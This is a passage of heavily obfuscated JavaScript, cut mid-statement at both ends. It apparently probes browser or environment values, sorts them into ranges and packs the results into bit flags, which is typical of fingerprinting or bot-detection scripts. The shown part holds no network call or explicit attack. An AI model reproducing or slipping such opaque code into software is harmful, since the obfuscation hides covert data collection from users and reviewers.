vg(vI,vx);},'rbpln':vQ[vr(0xdee)],'IahHq':function(vg,vI){return vg!=vI;},'CBWwO':function(vg,vI,vx){return vg(vI,vx);},'XcToI':vQ[vr(0xa22)],'OKaQc':vQ[vr(0x9e6)],'mqHOR':function(vg,vI){var vx=vr;return vQ[vx(0xe14)](vg,vI);},'oUBgN':function(vg,vI){var vx=vr;return vQ[vx(0x63f)](vg,vI);},'VWDqk':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'QkSBi':function(vg,vI,vx){var vA=vr;return vQ[vA(0xa49)](vg,vI,vx);},'KnuEs':vQ['uotYn'],'MTZhg':vQ[vr(0xce7)],'CzldO':vQ['qiWvu'],'RhYgg':vQ['tOYPE'],'EmaCE':function(vg,vI){return vQ['WLFzd'](vg,vI);},'DPqRU':vQ['udxCb'],'IFAfh':function(vg,vI,vx){return vg(vI,vx);},'LBVbS':vQ['yZNRb'],'OYpve':function(vg,vI){var vx=vr;return vQ[vx(0xd1e)](vg,vI);},'eJAoz':vQ['YVaNt'],'cxeUQ':function(vg,vI){var vx=vr;return vQ[vx(0x817)](vg,vI);},'BXgGc':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'uATGb':vQ[vr(0xd88)],'zcAef':function(vg,vI){return vQ['AeGxL'](vg,vI);},'rGlYw':function(vg,vI){return vg%vI;},'eWuPy':vQ[vr(0x359)],'QEglu':vQ[vr(0xa99)]},va=vQ[vr(0x1b6)](vX[Wh(0xe2,vQ[vr(0xd84)])],vm);vQ['TLVFH'](va,0x0)&&vQ['zHTpC'](va,vV)?vh+=0x1:vh=0x0,vQ[vr(0xd29)](vj,0x10,Z,0x100,0x1000000,0x8,function(){var vg=vr,vI={'BxEGW':function(vD,vo){var vt=vf;return vQ[vt(0xd97)](vD,vo);},'uFQng':function(vD,vo,vt){var vc=vf;return vQ[vc(0xc24)](vD,vo,vt);},'mbWwM':'NpxE','RbHnb':function(vD,vo,vt){return vQ['klsIA'](vD,vo,vt);},'gkwDE':vg(0x7b3),'BQLOg':vg(0x72b),'sOibR':vQ['wbHHj'],'xrRci':function(vD,vo,vt){return vD(vo,vt);}};if('SqQgg'!==vQ[vg(0x1de)])return vQ[vg(0xe46)](vh,vn);else{for(var vx='',vA=0x0;vI[vg(0xce3)](vA,_0x8c0f24[vI['uFQng'](_0xa4759c,0x69,vI[vg(0xe7d)])]);vA++)vx+=_0x15685e[vI[vg(0xa17)](_0x377734,0xfb,vI[vg(0x627)])][vI['RbHnb'](_0xf26abb,0xd0,vI[vg(0x450)])](_0x3a6723[vI['RbHnb'](_0x187797,0x59,vI['sOibR'])](_0x5bcd64[vA],+_0x4bfe2f[vI[vg(0xd80)](_0x3fea14,0xfb,vg(0x7b3))][vI[vg(0xae3)](_0x578eaa,0xd0,vg(0x72b))](0x31,0x36)));return vx;}}),vh>vn&&(vQ[vr(0xad1)](vj,0x8,Z,0x40,0x10,0x4000,function(){var vg=vr;return vG['ofbKy'](vh,0x10)&&vG[vg(0x1c8)](vh,0x12);},function(){var vg=vr;if(vG[vg(0x9ea)](vG['eJAoz'],vG['eJAoz'])){var vI,vx,vA;if(vG[vg(0x853)](_0x48007b,_0x204125[vG['gudjZ'](_0x3d135c,0xbf,vG[vg(0xbdf)])][vG[vg(0xdbd)](_0x5bbcec,0xec,vG[vg(0x75c)])])||vG[vg(0x6b5)](_0x354967,_0x2f9885[vG[vg(0xdbd)](_0x53a728,0xbf,'#Jwn')][_0x3b4d0c(0xa9,vG[vg(0xb3a)])]))return vI=_0x10998f[_0x2bde69(0x56,vG[vg(0xc10)])]()&&_0x1288d1[vG[vg(0xdbd)](_0x3e272d,0x56,vG[vg(0xc10)])]()[vG['sSxPP'](_0x33fb36,0x83,vG[vg(0x78f)])](),vG[vg(0x171)](vI,null)&&_0x3c5fed[vG[vg(0x3c7)](_0x2aaca5,0xc7,vG[vg(0x2a5)])](vI)&&vI[vG[vg(0xdbd)](_0x460202,0x69,vG[vg(0x3ee)])]?(vx=vG['mqHOR'](_0x22a94f,_0x10fc6a),vA=vG['oUBgN'](vG[vg(0x7f3)](_0x16d2e9[_0x2fe55d(0xb8,vg(0x765))][vG[vg(0xd91)](_0x241013,0x3e,vG['KnuEs'])],vG[vg(0x42f)](_0xf7e6ee,0xee,vG[vg(0x5c0)])),_0x2c2e54[_0x7892a5(0xb8,vG['CzldO'])][vG['QkSBi'](_0x367496,0xe6,vG[vg(0x55d)])]),vG[vg(0x84b)](vx[vG[vg(0x3c7)](_0x22c7c1,0x89,vG[vg(0x4a4)])](vA),-0x1)||_0x876e95[vG[vg(0x671)](_0x5e979f,0x48,vG[vg(0x9aa)])](vx)):_0x598f75;}else return vh>=0x12&&vh<0x14;}),vQ[vr(0xad1)](vj,0x12,vw,0x40000000,0x2,0x1,function(){var vg=vr,vI={'wfaWf':function(vx,vA){var vD=vf;return vG[vD(0x2e3)](vx,vA);}};return vG['BXgGc'](vG[vg(0xbf5)],vg(0x6eb))?vG[vg(0x748)](vG[vg(0xb13)](vh,0x2),0x0):vI[vg(0x451)](_0x27c0b2,0x5);},function(){var vg=vr,vI={'oJVuN':function(vx,vA){return vG['vThWD'](vx,vA);},'BXgJt':function(vx,vA,vD){return vx(vA,vD);},'gPhpL':vG[vg(0x7c1)]};return vG[vg(0x84b)](vG[vg(0x3fe)],vG[vg(0x3fe)])?vI[vg(0xe25)](_0x3b5862[vI['BXgJt'](_0x38e1f7,0x40,vI[vg(0x185)])],0x0):vh<0x0;})),vE=va;});}()),Wt=typeof B[Wh(0x5e,Wn(0xb0e))][Wh(0xd2,Wn(0x876))]===Y?B[Wh(0x5e,'oHVH')][Wh(0xd2,Wn(0x876))]:z,Wc=q+q,Ws=q+Wh(0xcc,Wn(0xdd6))+q,WY=q+Wh(0x36,Wn(0xbbb))+q,(function(){var vN=Wn,vQ={'Otjmz':function(vZ,vq){return vZ>=vq;},'XdVqa':function(vZ,vq){return vZ<vq;},'RcVKp':function(vZ,vq){return vZ>=vq;},'VTkfN':function(vZ,vq){return vZ>=vq;},'VRUOj':function(vZ,vq){return vZ===vq;},'EmwTz':vN(0x76a),'jwDQK':function(vZ,vq){return vZ>=vq;},'BWLRT':vN(0x45c),'bpodV':'PUkOM','dURph':function(vZ,vq){return vZ>=vq;},'aKghC':function(vZ,vq){return vZ>=vq;},'wvteC':function(vZ,vq){return vZ<vq;},'EMjJg':vN(0x3ed),'bnlOu':function(vZ,vq){return vZ===vq;},'qcDvn':function(vZ,vq){return vZ===vq;},'DteMQ':vN(0xb7c),'MOzNU':function(vZ,vq){return vZ<vq;},'lWmWM':function(vZ,vq){return vZ>=vq;},'aPwDu':function(vZ,vq){return vZ!==vq;},'zWcfq':vN(0xe4d),'pTXXJ':function(vZ,vq){return vZ>=vq;},'oaMtF':function(vZ,vq){return vZ>=vq;},'RRkBK':function(vZ,vq){return vZ!==vq;},'hHEkK':vN(0x889),'Ppoji':function(vZ,vq){return vZ>=vq;},'kPqVt':function(vZ,vq){return vZ%vq;},'LYOjc':function(vZ,vq){return vZ<vq;},'FTZnv':vN(0xaf9),'ySriv':'DrNOA','fdhUR':vN(0xd70),'QCqVj':function(vZ,vq){return vZ>=vq;},'TGbdL':function(vZ,vq){return vZ<vq;},'sNOsU':function(vZ,vq){return vZ<vq;},'jdHsO':vN(0xa6e),'fmJEt':function(vZ,vq){return vZ<vq;},'gpFjr':function(vZ,vq){return vZ>=vq;},'rTDCo':function(vZ,vq){return vZ<vq;},'Yhbaq':function(vZ,vq){return vZ===vq;},'VChMg':vN(0xb51),'Iavgk':'RSGLk','SWmsD':function(vZ,vq){return vZ<vq;},'lhMKT':function(vZ,vq){return vZ>=vq;},'SRiEl':vN(0xbdb),'LVWhG':function(vZ,vq){return vZ>=vq;},'nYlLG':function(vZ,vq){return vZ>=vq;},'agyeV':vN(0xd89),'SBfgc':vN(0x607),'uYKDS':function(vZ,vq){return vZ<vq;},'WUNxd':vN(0x988),'sUVKS':function(vZ,vq){return vZ>=vq;},'vzzeA':function(vZ,vq){return vZ>=vq;},'wrNqC':function(vZ,vq){return vZ!==vq;},'VPpxe':'jsMMX','fGKsw':function(vZ,vq){return vZ>=vq;},'zZyYF':function(vZ,vq){return vZ!==vq;},'rMLsh':vN(0x320),'GfYFn':'lEPaw','kuUBK':function(vZ,vq){return vZ>vq;},'LiaKz':function(vZ,vq,vJ){return vZ(vq,vJ);},'cLcZl':vN(0x9e5),'BGmQF':vN(0xab9),'rnAPX':function(vZ,vq){return vZ in vq;},'WpPlV':vN(0x47e),'dgKsG':function(vZ,vq,vJ){return vZ(vq,vJ);},'cCIGa':'yx!o','zkoSd':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YNmKL':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'WBhQC':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'zvHOq':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'LbvOw':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Jqjjj':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'rdiot':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=WW&&vQ['rnAPX'](vQ[vN(0x8d5)](Wh,0x86,vQ[vN(0x896)]),WW)?WW[vQ[vN(0xadb)](Wh,0x86,vN(0x47e))]:z,ve=WW&&vQ[vN(0xd7f)](vQ[vN(0x8d5)](Wh,0x6b,vQ['cCIGa']),WW)?WW[vQ[vN(0x8d5)](Wh,0x6b,vN(0xd2f))]:z;vQ[vN(0xbc7)](vj,0x3,vw,0x20,0x40000,0x400,function(){var vZ=vN;return vQ[vZ(0x731)](vU,0x0)&&vQ[vZ(0x5ed)](vU,0x2);},function(){return vQ['RcVKp'](vU,0x2)&&vU<0x4;}),vQ[vN(0xbc7)](vj,0xa,vw,0x400000,0x1000000,-0x80000000,function(){var vZ=vN,vq={'zAJAF':function(vJ,vm){var vH=vf;return vQ[vH(0x374)](vJ,vm);}};return vQ[vZ(0xaf4)](vQ[vZ(0x491)],vQ[vZ(0x491)])?vQ[vZ(0x515)](vU,0x4)&&vQ[vZ(0x5ed)](vU,0x6):vq[vZ(0xcc1)](_0x3058b6,0x6)&&_0x3454cd<0x8;},function(){var vZ=vN,vq={'XYQqy':function(vJ,vm){return vJ>=vm;},'LmBVt':function(vJ,vm){return vQ['XdVqa'](vJ,vm);}};return vQ['VRUOj'](vQ[vZ(0xba5)],vQ[vZ(0x76f)])?vq[vZ(0xbd8)](_0x26e23d,0x6)&&vq[vZ(0xd56)](_0x5d7c7d,0x8):vQ[vZ(0x9f8)](vU,0x6)&&vU<0x8;}),vQ[vN(0xc9c)](vj,0x0,vw,-0x80000000,0x1,0x80,function(){var vZ=vN;return vQ[vZ(0xa0c)](vU,0x8)&&vU<0xa;},function(){var vZ=vN;return vQ[vZ(0xaf4)](vQ[vZ(0x597)],'hQfdz')?vQ[vZ(0x515)](vU,0xa)&&vU<0xc:_0x3a3ef6>=0x2&&vQ[vZ(0x6b3)](_0x4f536a,0x4);}),vj(0xf,Z,0x1,0x10000000,0x20000000,function(){var vZ=vN,vq={'qxuIa':function(vJ,vm){var vH=vf;return vQ[vH(0x54a)](vJ,vm);}};return vQ[vZ(0x3a6)](vQ['DteMQ'],vQ[vZ(0x274)])?vQ['dURph'](vU,0xc)&&vQ[vZ(0x676)](vU,0xe):vq[vZ(0x196)](_0x3340e6,0x5);},function(){var vZ=vN,vq={'GyEwE':function(vJ,vm){var vH=vf;return vQ[vH(0x849)](vJ,vm);}};return vQ['aPwDu'](vZ(0xe4d),vQ[vZ(0x6c0)])?vq[vZ(0x806)](_0x491ed2,0x12)&&_0x464e4b<0x14:vQ[vZ(0xdb8)](vU,0xe)&&vQ['XdVqa'](vU,0x10);}),vQ[vN(0xe7f)](vj,0x9,Z,0x20000000,0x40000,0x20,function(){var vZ=vN;return vQ[vZ(0x1fa)](vQ[vZ(0x46c)],vQ[vZ(0x46c)])?vQ[vZ(0xacc)](_0x4822b2,0x10)&&_0x297a72<0x12:vQ['Ppoji'](vU,0x10)&&vQ[vZ(0x6b3)](vU,0x12);},function(){var vZ=vN;return vQ['aKghC'](vU,0x12)&&vQ[vZ(0x676)](vU,0x14);}),vQ[vN(0xc9c)](vj,0x10,Z,0x200000,0x80,0x20,function(){return vQ['kPqVt'](vU,0x2)>0x0;},function(){var vZ=vN,vq={'ejFUa':function(vJ,vm){var vH=vf;return vQ[vH(0x728)](vJ,vm);}};return vQ[vZ(0x1fa)](vQ[vZ(0xb80)],vQ[vZ(0xb80)])?vq[vZ(0x324)](_0xa59e46,0x0):vU===z;}),vQ[vN(0x4ff)](vj,0xc,Z,0x4000,0x8000,0x400,function(){var vZ=vN,vq={'mzxtg':function(vJ,vm){return vJ===vm;}};return vQ[vZ(0x1fa)](vQ['ySriv'],vQ[vZ(0x300)])?vQ['QCqVj'](ve,0x0)&&vQ[vZ(0x57e)](ve,0x2):vq[vZ(0xe81)](_0x468124,0x2);},function(){return ve>=0x2&&vQ['sNOsU'](ve,0x4);}),vQ[vN(0xbc7)](vj,0x7,vw,0x20,0x1000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0x3a6)](vZ(0xa6e),vQ[vZ(0x235)])?vQ[vZ(0xa0c)](ve,0x4)&&vQ[vZ(0x6f8)](ve,0x6):_0x172b06===0x9;},function(){var vZ=vN;return vQ[vZ(0x27b)](ve,0x6)&&vQ[vZ(0x3b8)](ve,0x8);}),vQ[vN(0x32d)](vj,0xc,Z,0x10000,0x200,0x8000000,function(){var vZ=vN;if(vQ[vZ(0x5ab)](vQ['VChMg'],vQ['Iavgk'])){if(vQ['aPwDu'](_0x5f423b[_0x34987b[0x9]](_0x3be21d[0xc]),-0x1))return _0x3382ae;try{if(_0x403a9d[0x5][_0x28164c[0x11]](_0x171deb,_0x9064c[0xd]))return _0xd6c502;}catch(vq){return _0x4d0092;}}else return vQ[vZ(0x731)](ve,0x8)&&vQ[vZ(0xcaf)](ve,0xa);},function(){var vZ=vN;return vQ[vZ(0x5ab)](vQ[vZ(0x65d)],vZ(0x3da))?vQ[vZ(0x470)](_0x2f97be,0x10)&&_0x45e9c9<0x12:vQ[vZ(0x740)](ve,0xa)&&ve<0xc;}),vQ[vN(0xc9c)](vj,0x13,Z,0x400000,0x20,0x8000000,function(){var vZ=vN,vq={'Dkhif':function(vJ,vm){var vH=vf;return vQ[vH(0xcae)](vJ,vm);}};return vQ[vZ(0x937)]===vQ[vZ(0x6fd)]?vq[vZ(0x6e3)](_0x2f221e,0x4)&&_0x3b235c<0x6:vQ[vZ(0xacc)](ve,0xc)&&vQ[vZ(0x436)](ve,0xe);},function(){var vZ=vN,vq={'GeOuu':function(vJ,vm){var vH=vf;return vQ[vH(0x5ab)](vJ,vm);}};return vQ[vZ(0x5ab)](vQ[vZ(0xbe2)],vQ[vZ(0xbe2)])?vQ[vZ(0x514)](ve,0xe)&&vQ[vZ(0x57e)](ve,0x10):vq['GeOuu'](_0xaf52d9,0x7);}),vQ['Jqjjj'](vj,0xb,Z,0x40000000,0x1000000,0x100,function(){var vZ=vN;return vQ[vZ(0x4e9)](ve,0x10)&&vQ[vZ(0xcaf)](ve,0x12);},function(){var vZ=vN,vq={'yJLhW':function(vJ,vm){return vJ>=vm;},'bEZKt':function(vJ,vm){var vH=vf;return vQ[vH(0x6f8)](vJ,vm);}};return vQ[vZ(0x3c8)](vZ(0x8cf),vQ[vZ(0xe68)])?vQ['fGKsw'](ve,0x12)&&vQ[vZ(0x6f8)](ve,0x14):vq['yJLhW'](_0x44dc0d,0x12)&&vq[vZ(0x842)](_0x1deb22,0x14);}),vQ['rdiot'](vj,0x2,vw,0x2,0x8000000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0xd9a)](vQ[vZ(0xc65)],vQ[vZ(0x25e)])?vQ[vZ(0x20d)](ve%0x2,0x0):_0x492a75===0x3;},function(){var vZ=vN,vq={'ZwfGj':function(vJ,vm,vH){var vy=vf;return vQ[vy(0x8d5)](vJ,vm,vH);},'ZcqjK':vQ[vZ(0x7e4)],'XDwtw':function(vJ,vm,vH){return vJ(vm,vH);},'tYnaY':vZ(0x5de)};return vQ[vZ(0xc2c)]===vZ(0x804)?_0x1005dd[vq[vZ(0x97e)](_0x4d8f8f,0xcf,vq[vZ(0x170)])][vq[vZ(0xc90)](_0x45566e,0xda,vq[vZ(0xc2b)])]():vQ['Yhbaq'](ve,z);});}()),(function(){var vN=Wn,vQ={'BirNN':function(vq,vJ){return vq(vJ);},'aOMnY':function(vq,vJ){return vq>=vJ;},'QvZrJ':function(vq,vJ,vm){return vq(vJ,vm);},'MFFDw':vN(0x736),'kPwtS':'N4uv','HaLJa':function(vq,vJ){return vq===vJ;},'zGFhs':'qmwif','CLOzH':function(vq,vJ){return vq>=vJ;},'vcgfc':function(vq,vJ){return vq<vJ;},'WZswO':'iHUSS','pfLGf':function(vq,vJ){return vq!==vJ;},'khqNG':'FgOGq','mPdTU':vN(0xdc2),'ifiPP':function(vq,vJ){return vq>=vJ;},'NcDoY':function(vq,vJ){return vq<vJ;},'cuqEL':function(vq,vJ){return vq===vJ;},'wjNNv':'OvOHx','byOFM':function(vq,vJ){return vq>=vJ;},'UxaTT':'iXusS','FriZY':function(vq,vJ){return vq>=vJ;},'HngDQ':function(vq,vJ){return vq<vJ;},'PKfyk':function(vq,vJ){return vq>=vJ;},'BWzFx':vN(0xc2a),'vkwig':function(vq,vJ){return vq<vJ;},'UrrzI':function(vq,vJ){return vq<vJ;},'JxrUR':vN(0x3e2),'sEedo':function(vq,vJ){return vq>=vJ;},'FlnXo':function(vq,vJ){return vq<vJ;},'AlBJu':'XUAG','YITyk':function(vq,vJ,vm){return vq(vJ,vm);},'VEXbH':vN(0x90c),'AXnNU':function(vq,vJ,vm){return vq(vJ,vm);},'HCJJC':vN(0x3f0),'gtUPp':vN(0x350),'OeYor':function(vq,vJ){return vq>vJ;},'ZvWXP':function(vq,vJ){return vq%vJ;},'DGlts':'4|2|0|1|3','XbyUM':function(vq,vJ){return vq+vJ;},'AhsjD':function(vq,vJ,vm){return vq(vJ,vm);},'utnaq':vN(0x39e),'vncok':vN(0x859),'Zdsqm':vN(0x7bc),'DxXXi':function(vq,vJ){return vq/vJ;},'ixqkT':function(vq,vJ){return vq===vJ;},'txFUQ':vN(0xb6f),'bzRgD':vN(0x39a),'gVIrC':'AUuaw','EdpJP':vN(0x3a3),'YaMgQ':function(vq,vJ){return vq<vJ;},'uHmBL':function(vq,vJ,vm){return vq(vJ,vm);},'mYatm':'3xU7','iPgWp':vN(0xb04),'augkk':'lqhKG','IZSRA':'atToH','xRJre':function(vq,vJ){return vq>=vJ;},'sfEIq':function(vq,vJ){return vq!=vJ;},'eHTpI':function(vq,vJ){return vq-vJ;},'GzkbE':function(vq,vJ){return vq*vJ;},'UKawJ':function(vq,vJ){return vq||vJ;},'eHZUL':function(vq,vJ){return vq!=vJ;},'PIBCD':function(vq,vJ){return vq%vJ;},'xtenH':vN(0x572),'qarss':function(vq,vJ){return vq===vJ;},'bMSoS':vN(0x529),'gMjXg':function(vq,vJ){return vq<vJ;},'AUcGX':function(vq,vJ){return vq===vJ;},'hXMjq':vN(0x4bd),'CvSMt':function(vq,vJ){return vq>=vJ;},'KtNTB':function(vq,vJ){return vq!==vJ;},'CwEwb':'yyVql','LtCqL':vN(0xdef),'Pzodl':'LwrV','RZMzL':vN(0x9a3),'dZsRO':function(vq,vJ){return vq!==vJ;},'BWmFe':vN(0xbfe),'EfnEZ':function(vq,vJ){return vq in vJ;},'TlQzS':vN(0x91c),'ppOpi':function(vq,vJ){return vq===vJ;},'elxgm':function(vq,vJ,vm){return vq(vJ,vm);},'kBinZ':function(vq,vJ){return vq/vJ;},'tvsDr':function(vq,vJ,vm){return vq(vJ,vm);},'vweyt':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'mmaAp':function(vq,vJ){return vq in vJ;},'iOqAV':vN(0x831),'iTKMQ':function(vq,vJ,vm){return vq(vJ,vm);},'rtROA':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'HckJB':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);}},vU,ve=vQ['XbyUM'](vQ[vN(0xd35)](Wh,0xa1,vQ['Pzodl']),vQ[vN(0x16f)](Wh,0x46,vQ[vN(0xd5d)])),vZ=z;try{if(vQ[vN(0x54d)]('gMJvd',vQ[vN(0x18f)]))Wv&&vQ[vN(0xbb2)](vQ['QvZrJ'](Wh,0x4c,vQ[vN(0xc93)]),Wv)&&vQ[vN(0x846)](typeof Wv[vQ['elxgm'](Wh,0x4c,vQ[vN(0xc93)])][ve],Y)&&(vZ=B[Wh(0x45,vQ['vncok'])][vQ[vN(0x16f)](Wh,0x6c,vQ['Zdsqm'])](vQ[vN(0xd74)](vQ[vN(0xabb)](Wv[vQ[vN(0xc0a)](Wh,0x4c,vN(0x91c))][ve],0x3e8),0x3e8)/0x3e8));else return vQ['BirNN'](_0x252cc8,_0x238dd5);}catch(vq){}vQ[vN(0x816)](vj,0x6,vw,0x2000,0x8000,0x800000,function(){var vJ=vN;return vQ[vJ(0x894)](vZ,0x0)&&vZ<0x2;},function(){var vJ=vN,vm={'DWrpV':function(vy,vE,vV){return vQ['QvZrJ'](vy,vE,vV);},'jpCwB':vQ[vJ(0xd36)],'zCdqB':vQ['kPwtS']};if(vQ[vJ(0xb1e)](vQ[vJ(0x4f7)],vQ[vJ(0x4f7)]))return vQ['CLOzH'](vZ,0x2)&&vQ[vJ(0x6cf)](vZ,0x4);else{if(_0x407183||_0x1f47ea){var vH=_0x565e8a[vm['DWrpV'](_0x2d6b00,0xb9,_0x59c835(0x5,vm['jpCwB']))](this,arguments);return vH[vm[vJ(0xc38)](_0x585010,0xc5,_0x227bf1(0x6,vm['zCdqB']))]();}}}),vj(0xf,Z,0x40,0x1000,0x800000,function(){var vJ=vN;return vQ[vJ(0xb1e)](vQ[vJ(0xe3a)],vJ(0x772))?vZ>=0x4&&vZ<0x6:vQ['CLOzH'](_0x56ce0a,0x4)&&vQ[vJ(0x6cf)](_0x46698a,0x6);},function(){var vJ=vN,vm={'SQvCn':function(vH,vy){var vE=vf;return vQ[vE(0x6cf)](vH,vy);}};return vQ['pfLGf'](vQ[vJ(0xb5b)],vQ['mPdTU'])?vQ[vJ(0x865)](vZ,0x6)&&vQ[vJ(0x76b)](vZ,0x8):_0x397d49>=0x2&&vm[vJ(0x45b)](_0x5b26c8,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x2000,0x800000,0x1,function(){var vJ=vN;return vJ(0x6e1)===vQ[vJ(0xb12)]?vQ[vJ(0xb9b)](_0x3c02de,0x4):vQ[vJ(0x830)](vZ,0x8)&&vQ['vcgfc'](vZ,0xa);},function(){var vJ=vN;return vJ(0xe3f)===vQ[vJ(0x686)]?vQ['CLOzH'](vZ,0xa)&&vQ[vJ(0x76b)](vZ,0xc):vQ['byOFM'](_0x3ab9fe,0xe)&&vQ['vcgfc'](_0x56abcc,0x10);}),vj(0xf,Z,0x8000000,0x100,0x8,function(){var vJ=vN;return vQ[vJ(0x4d7)](vZ,0xc)&&vQ[vJ(0xd18)](vZ,0xe);},function(){var vJ=vN,vm={'KGEvn':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);},'pmNez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb9b)](vQ['BWzFx'],vQ[vJ(0x70e)])?vZ>=0xe&&vQ['vkwig'](vZ,0x10):vm[vJ(0x16c)](_0x52623a,0x4)&&vm[vJ(0x2b2)](_0x5bb6e5,0x6);}),vQ['vweyt'](vj,0x4,Z,0x8,0x200000,0x20000000,function(){var vJ=vN,vm={'FlPZQ':function(vH,vy){return vH>=vy;},'XvNqZ':function(vH,vy){var vE=vf;return vQ[vE(0xe79)](vH,vy);}};return vQ[vJ(0xb1e)]('tFRhk',vQ[vJ(0x726)])?vQ[vJ(0x886)](vZ,0x10)&&vQ[vJ(0xd18)](vZ,0x12):vm[vJ(0xd51)](_0x3f76ab,0x4)&&vm['XvNqZ'](_0x6213b2,0x6);},function(){var vJ=vN;return vQ['PKfyk'](vZ,0x12)&&vQ[vJ(0x1cc)](vZ,0x14);}),vQ[vN(0x816)](vj,0x6,vw,0x20000000,0x10000000,0x2,function(){var vJ=vN;return vQ[vJ(0xe15)](vQ['gtUPp'],'PbvbX')?vQ[vJ(0xc07)](vQ[vJ(0x394)](vZ,0x2),0x0):_0x26c651[vQ[vJ(0x2cf)](_0x287c91,0x101,vJ(0xb40))][vQ[vJ(0x2cf)](_0x22ef85,0xdf,vQ['AlBJu'])](_0x1e4b8b[vQ[vJ(0xb92)](_0x4ca30c,0x8f,vQ['VEXbH'])][vQ['AXnNU'](_0x5ba115,0xbb,vJ(0x5ba))],vQ['QvZrJ'](_0x20b680,0xbc,vJ(0x831)))[vQ[vJ(0xd35)](_0x40f989,0xd1,vQ['HCJJC'])];},function(){var vJ=vN,vm={'vpgOl':vQ['DGlts'],'UTmao':function(vn,vh){return vQ['ZvWXP'](vn,vh);},'UvmRE':function(vn,vh){var vi=vf;return vQ[vi(0x99c)](vn,vh);},'UDdKU':function(vn,vh,vi){return vQ['AhsjD'](vn,vh,vi);},'GCPOn':vQ[vJ(0x8af)],'oNMIF':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x2cf)](vn,vh,vi);},'OsfsI':vQ[vJ(0x74a)],'dKvQB':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x601)](vn,vh,vi);},'RLDGo':vQ[vJ(0x61c)],'paWiv':function(vn,vh){var vi=vJ;return vQ[vi(0xd74)](vn,vh);},'iPyQp':function(vn,vh){return vQ['ixqkT'](vn,vh);}};if(vQ['cuqEL'](vQ['txFUQ'],vQ[vJ(0x1a2)])){var vH=vm[vJ(0x628)][vJ(0x868)]('|'),vy=0x0;while(!![]){switch(vH[vy++]){case'0':vE='';continue;case'1':while(_0xfbe0a0>0x0)vV=vm['UTmao'](_0x2053cc,0x3e),vE=vm[vJ(0x2a9)](_0x1ca2ed[vm[vJ(0xd3c)](_0x4ccc2d,0xba,vm['GCPOn'])](vV),vE),_0x483e99=_0x13c45f[vm[vJ(0x3eb)](_0x48108c,0x45,vm[vJ(0x3f4)])][vm['dKvQB'](_0x4c5a63,0x6c,vm[vJ(0x867)])](vm[vJ(0x372)](_0x487f05,0x3e));continue;case'2':if(vm[vJ(0x56f)](_0x2051ee,0x0))return _0x39950c[_0x4a89b5(0xba,vm[vJ(0x746)])](0x0);continue;case'3':return vE;case'4':var vE,vV;continue;}break;}}else return vQ['cuqEL'](vZ,z);}),vU=WW&&vQ[vN(0x91f)](vQ[vN(0x601)](Wh,0xbc,vQ[vN(0xde4)]),WW)?WW[vQ[vN(0x24b)](Wh,0xbc,vQ['iOqAV'])][vQ[vN(0x24b)](Wh,0x69,'NpxE')]:z,vQ[vN(0x1da)](vj,0x7,vw,0x4,0x4000000,0x80000,function(){var vJ=vN,vm={'eleRS':function(vH,vy){return vH(vy);}};return vQ[vJ(0xb9b)](vQ[vJ(0x52c)],vQ['gVIrC'])?vQ[vJ(0x5b4)](vU,0x0)&&vQ[vJ(0x76b)](vU,0x2):_0x8fe2f3()?vm[vJ(0x4e1)](_0x176e0d,_0xe1afe5):_0x255456;},function(){var vJ=vN,vm={'Rtvez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb1e)](vQ[vJ(0x834)],vJ(0x30c))?_0x295868>=0x0&&vm[vJ(0xe08)](_0x17a8f6,0x2):vU>=0x2&&vQ[vJ(0x65e)](vU,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x1000,0x2,0x10,function(){var vJ=vN,vm={'amNgH':function(vH,vy,vE){var vV=vf;return vQ[vV(0x16f)](vH,vy,vE);},'nwRPo':vQ['mYatm'],'DfIKV':vQ[vJ(0x30d)]};return vQ[vJ(0xe1c)]===vQ[vJ(0xd4a)]?_0xaddf0f[vm[vJ(0xdea)](_0x300954,0xf5,vJ(0xba2))][_0x68ecf0(0xf1,vm['nwRPo'])](_0x476861(0x65,vm[vJ(0x94b)]))||_0x2e7101[vm['amNgH'](_0x205321,0x3a,vJ(0x446))][vm[vJ(0xdea)](_0xd6625d,0xf1,vJ(0x53e))](vm['amNgH'](_0x2adf29,0x65,vm[vJ(0x94b)])):vQ[vJ(0x4da)](vU,0x4)&&vQ[vJ(0x6cf)](vU,0x6);},function(){var vJ=vN,vm={'uLIab':function(vy,vE){var vV=vf;return vQ[vV(0x203)](vy,vE);},'sLUeV':function(vy,vE){var vV=vf;return vQ[vV(0xb91)](vy,vE);},'koDsl':function(vy,vE){var vV=vf;return vQ[vV(0x99c)](vy,vE);},'NKyqL':function(vy,vE){var vV=vf;return vQ[vV(0x65e)](vy,vE);},'YfGaf':function(vy,vE){var vV=vf;return vQ[vV(0x8a3)](vy,vE);},'jEXrs':function(vy,vE){return vQ['UKawJ'](vy,vE);},'THXca':function(vy,vE){var vV=vf;return vQ[vV(0xcfe)](vy,vE);},'LQMdG':function(vy,vE){var vV=vf;return vQ[vV(0x394)](vy,vE);},'VyPIF':function(vy,vE){return 